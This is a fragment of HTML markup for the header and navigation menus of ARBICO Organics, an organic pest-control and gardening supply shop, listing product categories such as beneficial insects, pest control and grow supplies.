                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
